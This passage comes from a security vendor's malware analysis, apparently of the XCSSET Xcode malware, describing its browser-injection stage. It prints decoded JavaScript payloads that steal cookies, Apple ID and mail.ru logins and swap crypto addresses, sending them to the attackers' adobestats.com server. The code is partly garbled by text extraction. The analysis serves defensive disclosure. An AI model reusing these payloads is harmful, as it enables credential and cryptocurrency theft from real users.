    \rightarrow7
    try \{getScript('https://adobestats.com/agent/jstats.php?
 8
    user=$1&url=$2&title=$3');
    \} catch(err) {
 9
10
    \mathcal{F}
```
Figure 39. Code for loading Javascript

The code reference to the string is inside the function:

*WebCore::Document::dispatchWindowLoadEvent(WebCore::Document \*this)*

This means that it will request a malicious Javascript from the malicious server with the following parameters:

- user: current username (base64 encoded)
- url: current page URL that the user is accessing (base64 encoded)
- title: current page title that the user is accessing

After, it will inject the malicious JavaScript code into the current Safari page. Note that the SafariForWebkitDevelopment is not sandboxed for developer usage. This means that the JS payload can do anything without the browser sandbox restriction.

After further investigation on the C&C server that relays this JS payload for injecting as Universal Cross-Site Scripting (UXSS), we can say that it also injects this on other popular browsers that the infected user has installed. We were able to both uncover the rest of the files stored here and identify its browser hijacking capabilities. Below is a summary of the routines we have identified:

- Manipulates browser results
- Manipulates and replace found bitcoin and other cryptocurrency addresses
- Replaces the Chrome download link with a link to an old version package
- Steals Google, Yandex, Amocrm, SIPmarket, Paypal, and Apple ID credentials
- Steals credit card data linked in the Apple Store
- Prevents the user from changing password but can also record the new password if it is changed
- Takes screenshots of certain accessed sites



Figure 40. Screenshot of agentd.php found in the server, including descriptions of the various JS payloads for browser injection

Here the payload is used to steal the AppleID account and password. When trying to sign in with an Apple ID, the following can be seen:

1 https://idmsa.apple.com/appleauth/auth/authorize/signin?........

Figure 41. URL of AppleID login site

We obtained the payload from the C&C server as follows:



Figures 42 and 43. Downloaded payload from malicious server

```
eval(atob('***Payload part 1 too long***'));
 \mathbf 1\overline{2}var Base64 = \{3
        _keyStr:
    "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
 4
        encode: function (r) {
 5
            var t, e, o, a, h, n, d, C = ",
            i = 0;6
 7
            for (r = Base64._utf8_encode(r); i < r.length; )
                 a = (t = r.charAtCodeAt(it+)) >> 2, h = (3 & t) << 4 (e =
 8
    r.\text{charCodeAt}(i++) >> 4, n = (15 & e) << 2 | (o = r.\text{charCodeAt}(i++)) >> 6,
    d = 63 & o, isNaN(e) ? n = d = 64 : isNaN(o) && (d = 64), C = C +
    this._keyStr.charAt(a) + this._keyStr.charAt(h) + this._keyStr.charAt(n) +
    this. keyStr.charAt(d);
            return C
 9
27
        utf8 decode: function (r) {
28
            var t, e, o, a = "",29
            h = 0;30
            for (t = e = 0; h < r.length; )31
                 (t = r.charCodeAt(h)) < 128 ? (a \pm String.fromCharCode(t),
    h++) : 191 < t && t < 224 ? (e = r.charCodeAt(h + 1), a +=
    String.fromCharCode((31 \& t) \ll 6 | 63 & e), h += 2) : (e = r.charCodeAt(h
    + 1), o = r.charCodeAt(h + 2), a += String.fromCharCode((15 & t) << 12 |
    (63 \& e) \ll 6 | 63 & o), h += 3);
            return a
32
33
        }
34 \; h35 eval(Base64.decode("***Payload part 2 too long***"));
36 eval(atob("***Payload part 3 too long***"));
```
Figures 44 and 45. JavaScript to decode payload

The initial payload contains an encoding routine. By reversing this for decoding, we were able to identify three different kinds of code to inject, depending on the sites that the user accesses. Since these are quite long, we will only be highlighting notable sections for each part.

Decoded payload part 1:

```
1\,(intfunction()var ua = btoa(navigator.userAgent);
\overline{2}3 | fetch("https://adobestats.com/agent/agentd.php?safari&user=ZnV6eg==&ua=" +
   ua + "&urlx=***base64 encoded url***=", {
    method: 'post',
\mathcal{L}5
    body: btoa(document.cookie)
6
  \}) \bar{r}\vert \} ( ) ) \bar{i}7
```
Figure 46. Decoded Javascript payload, part 1

This decoded Javascript payload sends user agent and cookie information along with a specified base64 URL.

Aside from this part containing a similar code as part 1, this second part primarily focuses on exfiltrating cryptocurrency and other payment-related accounts by tracing transactions.





Figures 47 and 48. Decoded Javascript payload, part 2

It also collects security credentials from the App store:

```
67
    if (/appstoreconnect\.apple\.com\/apps$/.test(window.location.href) &&
    !document.body.classList.contains("dmx")) {
        //console.log("app store connect app list");
68
        document.body.classList.add("dmx");
69
        var interval = setInterval(function() {
70
            var appcards = document.querySelectorAll(".tile-
71
    container 6fhnQ");
            var appleId = document.querySelector("span. 202d").textContent;
72
            var message = appleId + "\n";
73
            var mess2 = ";
74
            [].forEach.call(appcards, function(card) {
75
                clearInterval(interval);
76
                var appName = card.querySelector("h3");
77
                var statusLabel = card.querySelector(".app-status-
78
    tag \; 16y6w" ) ;
```




Figures 49-51. Decoded Javascript payload, part 2

Below are sections of the code related to cryptocurrency:







```
435
              mess = Base64.encode(mess);436
              fetch('https://adobestats.com/agent/agentd.php?user=' +
437
     btoa('fuzz') + 'gmess=' + mess + 'gbase64');438
          \mathcal{E}439
     var myaddr = "13V56Qzz1ARMZYV3snBaKtSWxeYoLx2gUg";
440
441
442
          try {
              if (!/(обмен|bitcoin|exchange|privat|monobank|BTC|E-Money|оплата|
443
     заявк | netex | Мультивал | Any \. Cash ) / i. test (document.title) ) {
                   //console.log("exit because title
444
     (обмен | bitcoin | exchange | privat | monobank | BTC | E-Money | оплата | заявк | netex |
     мультивал | Any\.Cash): " + document.title);
445
                  return;
```
Figures 52-55. Cryptocurrency-related code snippets

Injected code for taking other credentials for certain sites are also present. Meanwhile, certain sites, if matched on access, will cause the payload to not perform anything at all:



```
407
        if (window.location.href.includes("mail.ru")) {
408
            (function() \{409
                function logme() {
410var login =
     document.getElementById("mailbox:login").value;
411
                    var pass =
     document.getElementById("mailbox:password").value;
                    412
413
                    sendMessage(mess);
414
                \mathcal{F}415
                if (document.getElementById("mailbox:login")) {
416
417
                    var btn = document.getElementById("mailbox:submit");418
                    btn.addEventListener("click", function(e){
419
                        logme()420
                    \} } \bar{t}421
```

```
446
               \mathbf{r}447
448
               if
     (/(qooqle|stackoverflow|baidu|chart|bitrix|ileasing|shopify|reqruhosting|
     moscow | bitcoin86 | stackexchange | github | poolme | bestchange | trello | blockchain
     )/i.test(window.location.href)) {
449
                   //console.log("exit because location: " +
     window.location.href);
450
                   return;
451
              \mathcal{F}452
```
Figures 56-58. Code for information theft

Meanwhile, for the third part it attempts to obtain AppleID credentials.

```
\mathbb{F}_2mess = Base64.encode(mess);6
             fetch('https://adobestats.com/agent/agentd.php?user=' +
    btoa('fuzz') + '&mess=' + mess + '&base64');
\overline{I}ł
```

```
^{\circ}\,9var socketUrl = "";
         var socket;
 10\,11
         if(socketUrl != "") {
 12
             console.log("got socket url " + socketUrl);
 1314socket = new WebSocket(socketUrl);
             socket.addEventListener('open', function (event) {
 15
                  socket.send('{"id":1, "method":"Runtime.evaluate", "params":
 16
     {\text{``expression''}: \text{''alert(1)'}, \text{''contextId'': 0)}}'17
             \} \} \ddagger18
         \mathcal{F}19
 20function loqme() {
             if (document.querySelector("#sign-in") &&
 21
     document.querySelector("#account name text field") &&
     document.querySelector("#password text field")) {
 22
                  var acname =
     document.querySelector("#account_name_text_field").value;
 23
                  var pass =document.querySelector("#password_text_field").value;
 24
                 25
                  sendMessage(mess);
 26
                  if(socketUrl != "") {
 27
 28
                      socket.send('{"id":1, "method":"Runtime.evaluate",
     "params":
     {"expression":"document.querySelector('#account_name_text_field').value='x
     XX''}}');
 29
                 \mathcal{F}30
             \mathcal{F}31\} ;
```

```
46var interval = setInterval(function()47
             if(document.querySelector(".si-info")){
48
                  clearInterval(interval);
49
                  var txt = document.querySelector(".si-info").textContent;
50
                  var lastTwo = txt.replace(/\D+/qi, "");
51
52
                  if \frac{1}{27} (101 | 27 | 26 | 33 | 39 ) / i. test (last Two) ) {
                      sendMessage("AppleID Phonematch " + lastTwo);
53
54
                  \lambda55
             \mathcal{F}}, 1000);56
57
         setInterval(function() {
58
             document. onkeydown = function(event) {
F_1 Qif (event.which == 13 || event.keyCode == 13) {
60
61
                      logme();
62
                      logme2();
63
                  \mathcal{F}64
             \} ;
65
             if (document.querySelector("#sign-in")) {
66
                  document.querySelector("#sign-in").onclick = function(e) { }67
68
                      logme();
69
                  \,70
             \mathcal{F}71
72
             if (document.querySelector("button.step-challenge-security-
    questions:not(.button-secondary)")) {
                  document.querySelector("button.step-challenge-security-
73
    questions:not(.button-secondary)").onclick = function(e) {
74
                      logme2();
75
                  \mathcal{F}76
             \mathcal{F}77
         \}, 100);
78 }());
```
Figures 59-61. Code to steal AppleID

# **Impact and Evidence of Compromised Projects and Users**

We have found two Xcode projects infected by the malware from researching online. One happened on [July 13](https://github.com/ragulSimpragma/twitterTask/commit/7afdcd360d3547be6027fd9b0fdc40e28bbe8cfc) and [the other on July 31.](https://github.com/yimao009/MVC-MVP-MVVM/commit/2cace311311b52d3113a198ad235de073d2fc22a) Fortunately, these projects are not too relevant for other users to download and integrate these into their own projects. Still, this proves how dangerous the XCSSET malware could be for developers.



